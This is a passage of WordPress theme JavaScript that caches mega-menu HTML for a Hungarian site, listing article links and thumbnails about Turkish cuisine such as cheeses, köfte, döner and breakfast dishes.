                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\">A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\">Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\">\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\">A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1811;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\">Masztix, az \u00f3kori r\u00e1g\u00f3gumi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\">Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\">Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1797;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\">Cive &#8211; Antalya kedvelt el\u0151\u00e9tele<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\">Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26872;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, 